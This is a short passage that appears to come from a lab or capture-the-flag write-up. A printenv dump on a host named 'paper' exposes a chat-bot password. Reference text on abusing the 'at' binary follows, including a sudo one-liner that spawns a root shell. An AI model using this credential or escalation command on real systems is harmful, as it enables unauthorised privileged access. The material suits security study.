 [dwight@paper hubot]$ printenv
printenv
RESPOND_TO_EDITED=true
ROCKETCHAT_USER=recyclops
LANG=en_US.UTF-8
OLDPWD=/home/dwight/hubot
ROCKETCHAT_URL=http://127.0.0.1:48320
ROCKETCHAT_USESSL=false
which_declare=declare -f
XDG_SESSION_ID=1
USER=dwight
RESPOND_TO_DM=true
PWD=/home/dwight/hubot
HOME=/home/dwight
XDG_DATA_DIRS=/home/dwight/.local/share/flatpak/exports/share:/var/lib/flatpak/exports/share:/usr/local/share:/usr/share
PORT=8000
ROCKETCHAT_PASSWORD=Queenofblad3s!23
SHELL=/bin/bash
TC_LIB_DIR=/usr/lib64/tc
SHLVL=5
BIND_ADDRESS=127.0.0.1
LOGNAME=dwight
DBUS_SESSION_BUS_ADDRESS=unix:path=/run/user/1004/bus
XDG_RUNTIME_DIR=/run/user/1004
PATH=/home/dwight/.local/bin:/home/dwight/bin:/home/dwight/hubot/node_modules/coffeescript/bin:node_modules/.bin:node_modules/hubot/node_modules/.bin:/usr/bin:/bin
LESSOPEN=||/usr/bin/lesspipe.sh %s
BASH_FUNC_which%%=() {  ( alias;
 eval ${which_declare} ) | /usr/bin/which --tty-only --read-alias --read-functions --show-tilde --show-dot "$@"
}
_=/usr/bin/printenv
[dwight@paper hubot]$
The invocation will be blind, but it is possible to redirect the output to a file in a readable location.
COMMAND=id
echo "$COMMAND" | at now
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
echo "/bin/sh <$(tty) >$(tty) 2>$(tty)" | sudo at now; tail -f /dev/null